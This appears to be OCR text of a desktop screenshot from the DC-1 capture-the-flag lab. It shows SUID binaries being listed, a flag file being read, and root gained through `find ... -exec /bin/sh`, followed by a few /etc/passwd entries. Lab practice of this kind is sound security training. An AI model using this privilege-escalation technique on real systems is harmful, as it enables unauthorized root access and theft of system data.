 应用程序 位置 终端 星期六 06:20 1
主文件夹
flag4@DC-1: /var/www
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
flag4@DC-1:~$ cd /var/www
flag4@DC-1:/var/www$ ls
authorize.php INSTALL.mysql.txt MAINTAINERS.txt scripts web.config
COPYRIGHT.txt INSTALL.pgsql.txt misc sites whoi
cron.php install.php modules themes xmlrpc.php
flag1.txt INSTALL.sqlite.txt profiles update.php
includes INSTALL.txt README.txt UPGRADE.txt
index.php LICENSE.txt robots.txt w
flag4@DC-1:/var/www$ cat flag1.txt
Every good CMS needs a config file - and so do you.
flag4@DC-1:/var/www$ fing / -name flag4 -exec "/bin/sh" \;
-bash: fing: command not found
flag4@DC-1:/var/www$ find / -name flag4 -exec "/bin/sh" \;
# whoami
root
#
1.txt
10.0.0.25
Documents
Music
Desktop
Pictures
Videos
Documents
已选中"1.txt" (8.1 KB)
messagebus:x:103:107::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash